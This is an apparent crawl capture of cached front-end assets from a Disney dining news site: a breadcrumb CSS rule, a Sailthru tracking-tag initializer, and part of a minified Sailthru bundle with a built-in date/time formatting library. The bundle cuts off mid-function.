

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/wp-content/plugins/mz-site-changes/public/css/mz-site-changes-public.css?ver=1769525335
body_size: -256
content:
.site-breadcrumbs{text-transform:uppercase;margin-bottom:0;padding-top:20px;font-size:12.8px;letter-spacing:1px;color:#888}.site-breadcrumbs a{color:#888}.single-post .post-inner{padding-top:12px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/wp-content/plugins/sailthru-widget/js/tag.js?ver=1769525335
body_size: -213
content:
window.addEventListener("load",function(){if(!window.Sailthru)return console.warn("Sailthru onsite JS failed to load.");console.info("Sailthru onsite JS is loaded. Initializing Sailthru...");if(tag.isCustom){jQuery(function($){Sailthru.init({customerId:tag.options.customerId,isCustom:!0,autoTrackPageview:tag.options.autoTrackPageview,useStoredTags:tag.options.useStoredTags,excludeContent:tag.options.excludeContent,})})}else{Sailthru.init({customerId:tag.options.customerId})}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/spm/spm.v1.min.js?ver=1769525335
body_size: 33207
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Sailthru",[],t):"object"==typeof exports?exports.Sailthru=t():e.Sailthru=t()}(self,()=>(()=>{"use strict";var e={169:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});class r extends Error{}class n extends r{constructor(e){super(`Invalid DateTime: ${e.toMessage()}`)}}class i extends r{constructor(e){super(`Invalid Interval: ${e.toMessage()}`)}}class s extends r{constructor(e){super(`Invalid Duration: ${e.toMessage()}`)}}class o extends r{}class a extends r{constructor(e){super(`Invalid unit ${e}`)}}class u extends r{}class l extends r{constructor(){super("Zone is an abstract class")}}const c="numeric",d="short",h="long",m={year:c,month:c,day:c},f={year:c,month:d,day:c},y={year:c,month:d,day:c,weekday:d},p={year:c,month:h,day:c},g={year:c,month:h,day:c,weekday:h},w={hour:c,minute:c},v={hour:c,minute:c,second:c},b={hour:c,minute:c,second:c,timeZoneName:d},k={hour:c,minute:c,second:c,timeZoneName:h},S={hour:c,minute:c,hourCycle:"h23"},x={hour:c,minute:c,second:c,hourCycle:"h23"},T={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:d},O={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:h},I={year:c,month:c,day:c,hour:c,minute:c},C={year:c,month:c,day:c,hour:c,minute:c,second:c},N={year:c,month:d,day:c,hour:c,minute:c},E={year:c,month:d,day:c,hour:c,minute:c,second:c},$={year:c,month:d,day:c,weekday:d,hour:c,minute:c},D={year:c,month:h,day:c,hour:c,minute:c,timeZoneName:d},V={year:c,month:h,day:c,hour:c,minute:c,second:c,timeZoneName:d},M={year:c,month:h,day:c,weekday:h,hour:c,minute:c,timeZoneName:h},_={year:c,month:h,day:c,weekday:h,hour:c,minute:c,second:c,timeZoneName:h};class L{get type(){throw new l}get name(){throw new l}get ianaName(){return this.name}get isUniversal(){throw new l}offsetName(e,t){throw new l}formatOffset(e,t){throw new l}offset(e){throw new l}equals(e){throw new l}get isValid(){throw new l}}let U=null;class F extends L{static get instance(){return null===U&&(U=new F),U}get type(){return"system"}get name(){return(new Intl.DateTimeFormat).resolvedOptions().timeZone}get isUniversal(){return!1}offsetName(e,{format:t,locale:r}){return nt(e,t,r)}formatOffset(e,t){return at(this.offset(e),t)}offset(e){return-new Date(e).getTimezoneOffset()}equals(e){return"system"===e.type}get isValid(){return!0}}const q=new Map;const P={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};const A=new Map;class j extends L{static create(e){let t=A.get(e);return void 0===t&&A.set(e,t=new j(e)),t}static resetCache(){A.clear(),q.clear()}static isValidSpecifier(e){return this.isValidZone(e)}static isValidZone(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch(e){return!1}}constructor(e){super(),this.zoneName=e,this.valid=j.isValidZone(e)}get type(){return"iana"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(e,{format:t,locale:r}){return nt(e,t,r,this.name)}formatOffset(e,t){return at(this.offset(e),t)}offset(e){if(!this.valid)return NaN;const t=new Date(e);if(isNaN(t))return NaN;const r=function(e){let t=q.get(e);return void 0===t&&(t=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),q.set(e,t)),t}(this.name);let[n,i,s,o,a,u,l]=r.formatToParts?function(e,t){const r=e.formatToParts(t),n=[];for(let e=0;e<r.length;e++){const{type:t,value:i}=r[e],s=P[t];"era"===t?n[s]=i:Ue(s)||(n[s]=parseInt(i,10))}return n}(r,t):function(e,t){const r=e.format(t).replace(/\u200E/g,""),n=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(r),[,i,s,o,a,u,l,c]=n;return[o,i,s,a,u,l,c]}(r,t);"BC"===o&&(n=1-Math.abs(n));let c=+t;const d=c%1e3;return c-=d>=0?d:1e3+d,(Qe({year:n,month:i,day:s,hour:24===a?0:a,minute:u,second:l,millisecond:0})-c)/6e4}equals(e){return"iana"===e.type&&e.name===this.name}get isValid(){return this.valid}}let z={};const W=new Map;function R(e,t={}){const r=JSON.stringify([e,t]);let n=W.get(r);return void 0===n&&(n=new Intl.DateTimeFormat(e,t),W.set(r,n)),n}const Z=new Map;const H=new Map;let B=null;const Y=new Map;function G(e){let t=Y.get(e);return void 0===t&&(t=new Intl.DateTimeFormat(e).resolvedOptions(),Y.set(e,t)),t}const J=new Map;function K(e,t,r,n){const i=e.listingMode();return"error"===i?null:"en"===i?r(t):n(t)}class X{constructor(e,t,r){this.padTo=r.padTo||0,this.floor=r.floor||!1;const{padTo:n,floor:i,...s}=r;if(!t||Object.keys(s).length>0){const t={useGrouping:!1,...r};r.padTo>0&&(t.minimumIntegerDigits=r.padTo),this.inf=function(e,t={}){const r=JSON.stringify([e,t]);let n=Z.get(r);return void 0===n&&(n=new Intl.NumberFormat(e,t),Z.set(r,n)),n}(e,t)}}format(e){if(this.inf){const t=this.floor?Math.floor(e):e;return this.inf.format(t)}return Ze(this.floor?Math.floor(e):Ge(e,3),this.padTo)}}class Q{constructor(e,t,r){let n;if(this.opts=r,this.originalZone=void 0,this.opts.timeZone)this.dt=e;else if("fixed"===e.zone.type){const t=e.offset/60*-1,r=t>=0?`Etc/GMT+${t}`:`Etc/GMT${t}`;0!==e.offset&&j.create(r).valid?(n=r,this.dt=e):(n="UTC",this.dt=0===e.offset?e:e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone)}else"system"===e.zone.type?this.dt=e:"iana"===e.zone.type?(this.dt=e,n=e.zone.name):(n="UTC",this.dt=e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone);const i={...this.opts};i.timeZone=i.timeZone||n,this.dtf=R(t,i)}format(){return this.originalZone?this.formatToParts().map(({value:e})=>e).join(""):this.dtf.format(this.dt.toJSDate())}formatToParts(){const e=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e.map(e=>{if("timeZoneName"===e.type){const t=this.originalZone.offsetName(this.dt.ts,{locale:this.dt.locale,format:this.opts.timeZoneName});return{...e,value:t}}return e}):e}resolvedOptions(){return this.dtf.resolvedOptions()}}class ee{constructor(e,t,r){this.opts={style:"long",...r},!t&&Pe()&&(this.rtf=function(e,t={}){const{base:r,...n}=t,i=JSON.stringify([e,n]);let s=H.get(i);return void 0===s&&(s=new Intl.RelativeTimeFormat(e,t),H.set(i,s)),s}(e,r))}format(e,t){return this.rtf?this.rtf.format(e,t):function(e,t,r="always",n=!1){const i={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},s=-1===["hours","minutes","seconds"].indexOf(e);if("auto"===r&&s){const r="days"===e;switch(t){case 1:return r?"tomorrow":`next ${i[e][0]}`;case-1:return r?"yesterday":`last ${i[e][0]}`;case 0:return r?"today":`this ${i[e][0]}`}}const o=Object.is(t,-0)||t<0,a=Math.abs(t),u=1===a,l=i[e],c=n?u?l[1]:l[2]||l[1]:u?i[e][0]:e;return o?`${a} ${c} ago`:`in ${a} ${c}`}(t,e,this.opts.numeric,"long"!==this.opts.style)}formatToParts(e,t){return this.rtf?this.rtf.formatToParts(e,t):[]}}const te={firstDay:1,minimalDays:4,weekend:[6,7]};class re{static fromOpts(e){return re.create(e.locale,e.numberingSystem,e.outputCalendar,e.weekSettings,e.defaultToEN)}static create(e,t,r,n,i=!1){const s=e||be.defaultLocale,o=s||(i?"en-US":B||(B=(new Intl.DateTimeFormat).resolvedOptions().locale,B)),a=t||be.defaultNumberingSystem,u=r||be.defaultOutputCalendar,l=We(n)||be.defaultWeekSettings;return new re(o,a,u,l,s)}static resetCache(){B=null,W.clear(),Z.clear(),H.clear(),Y.clear(),J.clear()}static fromObject({locale:e,numberingSystem:t,outputCalendar:r,weekSettings:n}={}){return re.create(e,t,r,n)}constructor(e,t,r,n,i){const[s,o,a]=function(e){const t=e.indexOf("-x-");-1!==t&&(e=e.substring(0,t));const r=e.indexOf("-u-");if(-1===r)return[e];{let t,n;try{t=R(e).resolvedOptions(),n=e}catch(i){const s=e.substring(0,r);t=R(s).resolvedOptions(),n=s}const{numberingSystem:i,calendar:s}=t;return[n,i,s]}}(e);this.locale=s,this.numberingSystem=t||o||null,this.outputCalendar=r||a||null,this.weekSettings=n,this.intl=function(e,t,r){return r||t?(e.includes("-u-")||(e+="-u"),r&&(e+=`-ca-${r}`),t&&(e+=`-nu-${t}`),e):e}(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=i,this.fastNumbersCached=null}get fastNumbers(){var e;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(e=this).numberingSystem||"latn"===e.numberingSystem)&&("latn"===e.numberingSystem||!e.locale||e.locale.startsWith("en")||"latn"===G(e.locale).numberingSystem)),this.fastNumbersCached}listingMode(){const e=this.isEnglish(),t=!(null!==this.numberingSystem&&"latn"!==this.numberingSystem||null!==this.outputCalendar&&"gregory"!==this.outputCalendar);return e&&t?"en":"intl"}clone(e){return e&&0!==Object.getOwnPropertyNames(e).length?re.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,We(e.weekSettings)||this.weekSettings,e.defaultToEN||!1):this}redefaultToEN(e={}){return this.clone({...e,defaultToEN:!0})}redefaultToSystem(e={}){return this.clone({...e,defaultToEN:!1})}months(e,t=!1){return K(this,e,ht,()=>{const r="ja"===this.intl||this.intl.startsWith("ja-"),n=(t&=!r)?{month:e,day:"numeric"}:{month:e},i=t?"format":"standalone";if(!this.monthsCache[i][e]){const t=r?e=>this.dtFormatter(e,n).format():e=>this.extract(e,n,"month");this.monthsCache[i][e]=function(e){const t=[];for(let r=1;r<=12;r++){const n=wn.utc(2009,r,1);t.push(e(n))}return t}(t)}return this.monthsCache[i][e]})}weekdays(e,t=!1){return K(this,e,pt,()=>{const r=t?{weekday:e,year:"numeric",month:"long",day:"numeric"}:{weekday:e},n=t?"format":"standalone";return this.weekdaysCache[n][e]||(this.weekdaysCache[n][e]=function(e){const t=[];for(let r=1;r<=7;r++){const n=wn.utc(2016,11,13+r);t.push(e(n))}return t}(e=>this.extract(e,r,"weekday"))),this.weekdaysCache[n][e]})}meridiems(){return K(this,void 0,()=>gt,()=>{if(!this.meridiemCache){const e={hour:"numeric",hourCycle:"h12"};this.meridiemCache=[wn.utc(2016,11,13,9),wn.utc(2016,11,13,19)].map(t=>this.extract(t,e,"dayperiod"))}return this.meridiemCache})}eras(e){return K(this,e,kt,()=>{const t={era:e};return this.eraCache[e]||(this.eraCache[e]=[wn.utc(-40,1,1),wn.utc(2017,1,1)].map(e=>this.extract(e,t,"era"))),this.eraCache[e]})}extract(e,t,r){const n=this.dtFormatter(e,t).formatToParts().find(e=>e.type.toLowerCase()===r);return n?n.value:null}numberFormatter(e={}){return new X(this.intl,e.forceSimple||this.fastNumbers,e)}dtFormatter(e,t={}){return new Q(e,this.intl,t)}relFormatter(e={}){return new ee(this.intl,this.isEnglish(),e)}listFormatter(e={}){return function(e,t={}){const r=JSON.stringify([e,t]);let n=z[r];return n||(n=new Intl.ListFormat(e,t),z[r]=n),n}(this.intl,e)}isEnglish(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||G(this.intl).locale.startsWith("en-us")}getWeekSettings(){return this.weekSettings?this.weekSettings:Ae()?function(e){let t=J.get(e);if(!t){const r=new Intl.Locale(e);t="getWeekInfo"in r?r.getWeekInfo():r.weekInfo,"minimalDays"in t||(t={...te,...t}),J.set(e,t)}return t}(this.locale):te}getStartOfWeek(){return this.getWeekSettings().firstDay}getMinDaysInFirstWeek(){return this.getWeekSettings().minimalDays}getWeekendDays(){return this.getWeekSettings().weekend}equals(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar}toString(){return`Locale(${this.locale}, ${this.numberingSystem}, ${this.outputCalendar})`}}let ne=null;class ie extends L{static get utcInstance(){return null===ne&&(ne=new ie(0)),ne}static instance(e){return 0===e?ie.utcInstance:new ie(e)}static parseSpecifier(e){if(e){const t=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(t)return new ie(it(t[1],t[2]))}return null}constructor(e){super(),this.fixed=e}get type(){return"fixed"}get name(){return 0===this.fixed?"UTC":`UTC${at(this.fixed,"narrow")}`}get ianaName(){return 0===this.fixed?"Etc/UTC":`Etc/GMT${at(-this.fixed,"narrow")}`}offsetName(){return this.name}formatOffset(e,t){return at(this.fixed,t)}get isUniversal(){return!0}offset(){return this.fixed}equals(e){return"fixed"===e.type&&e.fixed===this.fixed}get isValid(){return!0}}class se extends L{constructor(e){super(),this.zoneName=e}get type(){return"invalid"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(){return null}formatOffset(){return""}offset(){return NaN}equals(){return!1}get isValid(){return!1}}function oe(e,t){if(Ue(e)||null===e)return t;if(e instanceof L)return e;if("string"==typeof e){const r=e.toLowerCase();return"default"===r?t:"local"===r||"system"===r?F.instance:"utc"===r||"gmt"===r?ie.utcInstance:ie.parseSpecifier(r)||j.create(e)}return Fe(e)?ie.instance(e):"object"==typeof e&&"offset"in e&&"function"==typeof e.offset?e:new se(e)}const ae={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},ue={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},le=ae.hanidec.replace(/[\[|\]]/g,"").split("");const ce=new Map;function de({numberingSystem:e},t=""){const r=e||"latn";let n=ce.get(r);void 0===n&&(n=new Map,ce.set(r,n));let i=n.get(t);return void 0===i&&(i=new RegExp(`${ae[r]}${t}`),n.set(t,i)),i}let he,me=()=>Date.now(),fe="system",ye=null,pe=null,ge=null,we=60,ve=null;class be{static get now(){return me}static set now(e){me=e}static set defaultZone(e){fe=e}static get defaultZone(){return oe(fe,F.instance)}static get defaultLocale(){return ye}static set defaultLocale(e){ye=e}static get defaultNumberingSystem(){return pe}static set defaultNumberingSystem(e){pe=e}static get defaultOutputCalendar(){return ge}static set defaultOutputCalendar(e){ge=e}static get defaultWeekSettings(){return ve}static set defaultWeekSettings(e){ve=We(e)}static get twoDigitCutoffYear(){return we}static set twoDigitCutoffYear(e){we=e%100}static get throwOnInvalid(){return he}static set throwOnInvalid(e){he=e}static resetCaches(){re.resetCache(),j.resetCache(),wn.resetCache(),ce.clear()}}class ke{constructor(e,t){this.reason=e,this.explanation=t}toMessage(){return this.explanation?`${this.reason}: ${this.explanation}`:this.reason}}const Se=[0,31,59,90,120,151,181,212,243,273,304,334],xe=[0,31,60,91,121,152,182,213,244,274,305,335];function Te(e,t){return new ke("unit out of range",`you specified ${t} (of type ${typeof t}) as a ${e}, which is invalid`)}function Oe(e,t,r){const n=new Date(Date.UTC(e,t-1,r));e<100&&e>=0&&n.setUTCFullYear(n.getUTCFullYear()-1900);const i=n.getUTCDay();return 0===i?7:i}function Ie(e,t,r){return r+(Je(e)?xe:Se)[t-1]}function Ce(e,t){const r=Je(e)?xe:Se,n=r.findIndex(e=>e<t);return{month:n+1,day:t-r[n]}}function Ne(e,t){return(e-t+7)%7+1}function Ee(e,t=4,r=1){const{year:n,month:i,day:s}=e,o=Ie(n,i,s),a=Ne(Oe(n,i,s),r);let u,l=Math.floor((o-a+14-t)/7);return l<1?(u=n-1,l=tt(u,t,r)):l>tt(n,t,r)?(u=n+1,l=1):u=n,{weekYear:u,weekNumber:l,weekday:a,...ut(e)}}function $e(e,t=4,r=1){const{weekYear:n,weekNumber:i,weekday:s}=e,o=Ne(Oe(n,1,t),r),a=Ke(n);let u,l=7*i+s-o-7+t;l<1?(u=n-1,l+=Ke(u)):l>a?(u=n+1,l-=Ke(n)):u=n;const{month:c,day:d}=Ce(u,l);return{year:u,month:c,day:d,...ut(e)}}function De(e){const{year:t,month:r,day:n}=e;return{year:t,ordinal:Ie(t,r,n),...ut(e)}}function Ve(e){const{year:t,ordinal:r}=e,{month:n,day:i}=Ce(t,r);return{year:t,month:n,day:i,...ut(e)}}function Me(e,t){if(!Ue(e.localWeekday)||!Ue(e.localWeekNumber)||!Ue(e.localWeekYear)){if(!Ue(e.weekday)||!Ue(e.weekNumber)||!Ue(e.weekYear))throw new o("Cannot mix locale-based week fields with ISO-based week fields");return Ue(e.localWeekday)||(e.weekday=e.localWeekday),Ue(e.localWeekNumber)||(e.weekNumber=e.localWeekNumber),Ue(e.localWeekYear)||(e.weekYear=e.localWeekYear),delete e.localWeekday,delete e.localWeekNumber,delete e.localWeekYear,{minDaysInFirstWeek:t.getMinDaysInFirstWeek(),startOfWeek:t.getStartOfWeek()}}return{minDaysInFirstWeek:4,startOfWeek:1}}function _e(e){const t=qe(e.year),r=Re(e.month,1,12),n=Re(e.day,1,Xe(e.year,e.month));return t?r?!n&&Te("day",e.day):Te("month",e.month):Te("year",e.year)}function Le(e){const{hour:t,minute:r,second:n,millisecond:i}=e,s=Re(t,0,23)||24===t&&0===r&&0===n&&0===i,o=Re(r,0,59),a=Re(n,0,59),u=Re(i,0,999);return s?o?a?!u&&Te("millisecond",i):Te("second",n):Te("minute",r):Te("hour",t)}function Ue(e){return void 0===e}function Fe(e){return"number"==typeof e}function qe(e){return"number"==typeof e&&e%1==0}function Pe(){try{return"undefined"!=typeof Intl&&!!Intl.RelativeTimeFormat}catch(e){return!1}}function Ae(){try{return"undefined"!=typeof Intl&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch(e){return!1}}function je(e,t,r){if(0!==e.length)return e.reduce((e,n)=>{const i=[t(n),n];return e&&r(e[0],i[0])===e[0]?e:i},null)[1]}function ze(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function We(e){if(null==e)return null;if("object"!=typeof e)throw new u("Week settings must be an object");if(!Re(e.firstDay,1,7)||!Re(e.minimalDays,1,7)||!Array.isArray(e.weekend)||e.weekend.some(e=>!Re(e,1,7)))throw new u("Invalid week settings");return{firstDay:e.firstDay,minimalDays:e.minimalDays,weekend:Array.from(e.weekend)}}function Re(e,t,r){return qe(e)&&e>=t&&e<=r}function Ze(e,t=2){let r;return r=e<0?"-"+(""+-e).padStart(t,"0"):(""+e).padStart(t,"0"),r}function He(e){return Ue(e)||null===e||""===e?void 0:parseInt(e,10)}function Be(e){return Ue(e)||null===e||""===e?void 0:parseFloat(e)}function Ye(e){if(!Ue(e)&&null!==e&&""!==e){const t=1e3*parseFloat("0."+e);return Math.floor(t)}}function Ge(e,t,r="round"){const n=10**t;switch(r){case"expand":return e>0?Math.ceil(e*n)/n:Math.floor(e*n)/n;case"trunc":return Math.trunc(e*n)/n;case"round":return Math.round(e*n)/n;case"floor":return Math.floor(e*n)/n;case"ceil":return Math.ceil(e*n)/n;default:throw new RangeError(`Value rounding ${r} is out of range`)}}function Je(e){return e%4==0&&(e%100!=0||e%400==0)}function Ke(e){return Je(e)?366:365}function Xe(e,t){const r=function(e,t){return e-t*Math.floor(e/t)}(t-1,12)+1;return 2===r?Je(e+(t-r)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r-1]}function Qe(e){let t=Date.UTC(e.year,e.month-1,e.day,e.hour,e.minute,e.second,e.millisecond);return e.year<100&&e.year>=0&&(t=new Date(t),t.setUTCFullYear(e.year,e.month-1,e.day)),+t}function et(e,t,r){return-Ne(Oe(e,1,t),r)+t-1}function tt(e,t=4,r=1){const n=et(e,t,r),i=et(e+1,t,r);return(Ke(e)-n+i)/7}function rt(e){return e>99?e:e>be.twoDigitCutoffYear?1900+e:2e3+e}function nt(e,t,r,n=null){const i=new Date(e),s={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};n&&(s.timeZone=n);const o={timeZoneName:t,...s},a=new Intl.DateTimeFormat(r,o).formatToParts(i).find(e=>"timezonename"===e.type.toLowerCase());return a?a.value:null}function it(e,t){let r=parseInt(e,10);Number.isNaN(r)&&(r=0);const n=parseInt(t,10)||0;return 60*r+(r<0||Object.is(r,-0)?-n:n)}function st(e){const t=Number(e);if("boolean"==typeof e||""===e||!Number.isFinite(t))throw new u(`Invalid unit value ${e}`);return t}function ot(e,t){const r={};for(const n in e)if(ze(e,n)){const i=e[n];if(null==i)continue;r[t(n)]=st(i)}return r}function at(e,t){const r=Math.trunc(Math.abs(e/60)),n=Math.trunc(Math.abs(e%60)),i=e>=0?"+":"-";switch(t){case"short":return`${i}${Ze(r,2)}:${Ze(n,2)}`;case"narrow":return`${i}${r}${n>0?`:${n}`:""}`;case"techie":return`${i}${Ze(r,2)}${Ze(n,2)}`;default:throw new RangeError(`Value format ${t} is out of range for property format`)}}function ut(e){return function(e,t){return t.reduce((t,r)=>(t[r]=e[r],t),{})}(e,["hour","minute","second","millisecond"])}const lt=["January","February","March","April","May","June","July","August","September","October","November","December"],ct=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dt=["J","F","M","A","M","J","J","A","S","O","N","D"];function ht(e){switch(e){case"narrow":return[...dt];case"short":return[...ct];case"long":return[...lt];case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}const mt=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],ft=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],yt=["M","T","W","T","F","S","S"];function pt(e){switch(e){case"narrow":return[...yt];case"short":return[...ft];case"long":return[...mt];case"numeric":return["1","2","3","4","5","6","7"];default:return null}}const gt=["AM","PM"],wt=["Before Christ","Anno Domini"],vt=["BC","AD"],bt=["B","A"];function kt(e){switch(e){case"narrow":return[...bt];case"short":return[...vt];case"long":return[...wt];default:return null}}function St(e,t){let r="";for(const n of e)n.literal?r+=n.val:r+=t(n.val);return r}const xt={D:m,DD:f,DDD:p,DDDD:g,t:w,tt:v,ttt:b,tttt:k,T:S,TT:x,TTT:T,TTTT:O,f:I,ff:N,fff:D,ffff:M,F:C,FF:E,FFF:V,FFFF:_};class Tt{static create(e,t={}){return new Tt(e,t)}static parseFormat(e){let t=null,r="",n=!1;const i=[];for(let s=0;s<e.length;s++){const o=e.charAt(s);"'"===o?((r.length>0||n)&&i.push({literal:n||/^\s+$/.test(r),val:""===r?"'":r}),t=null,r="",n=!n):n||o===t?r+=o:(r.length>0&&i.push({literal:/^\s+$/.test(r),val:r}),r=o,t=o)}return r.length>0&&i.push({literal:n||/^\s+$/.test(r),val:r}),i}static macroTokenToFormatOpts(e){return xt[e]}constructor(e,t){this.opts=t,this.loc=e,this.systemLoc=null}formatWithSystemDefault(e,t){null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem());return this.systemLoc.dtFormatter(e,{...this.opts,...t}).format()}dtFormatter(e,t={}){return this.loc.dtFormatter(e,{...this.opts,...t})}formatDateTime(e,t){return this.dtFormatter(e,t).format()}formatDateTimeParts(e,t){return this.dtFormatter(e,t).formatToParts()}formatInterval(e,t){return this.dtFormatter(e.start,t).dtf.formatRange(e.start.toJSDate(),e.end.toJSDate())}resolvedOptions(e,t){return this.dtFormatter(e,t).resolvedOptions()}num(e,t=0,r=void 0){if(this.opts.forceSimple)return Ze(e,t);const n={...this.opts};return t>0&&(n.padTo=t),r&&(n.signDisplay=r),this.loc.numberFormatter(n).format(e)}formatDateTimeFromString(e,t){const r="en"===this.loc.listingMode(),n=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar,i=(t,r)=>this.loc.extract(e,t,r),s=t=>e.isOffsetFixed&&0===e.offset&&t.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,t.format):"",o=()=>r?function(e){return gt[e.hour<12?0:1]}(e):i({hour:"numeric",hourCycle:"h12"},"dayperiod"),a=(t,n)=>r?function(e,t){return ht(t)[e.month-1]}(e,t):i(n?{month:t}:{month:t,day:"numeric"},"month"),u=(t,n)=>r?function(e,t){return pt(t)[e.weekday-1]}(e,t):i(n?{weekday:t}:{weekday:t,month:"long",day:"numeric"},"weekday"),l=t=>{const r=Tt.macroTokenToFormatOpts(t);return r?this.formatWithSystemDefault(e,r):t},c=t=>r?function(e,t){return kt(t)[e.year<0?0:1]}(e,t):i({era:t},"era");return St(Tt.parseFormat(t),t=>{switch(t){case"S":return this.num(e.millisecond);case"u":case"SSS":return this.num(e.millisecond,3);case"s":return this.num(e.second);case"ss":return this.num(e.second,2);case"uu":return this.num(Math.floor(e.millisecond/10),2);case"uuu":return this.num(Math.floor(e.millisecond/100));case"m":return this.num(e.minute);case"mm":return this.num(e.minute,2);case"h":return this.num(e.hour%12==0?12:e.hour%12);case"hh":return this.num(e.hour%12==0?12:e.hour%12,2);case"H":return this.num(e.hour);case"HH":return this.num(e.hour,2);case"Z":return s({format:"narrow",allowZ:this.opts.allowZ});case"ZZ":return s({format:"short",allowZ:this.opts.allowZ});case"ZZZ":return s({format:"techie",allowZ:this.opts.allowZ});case"ZZZZ":return 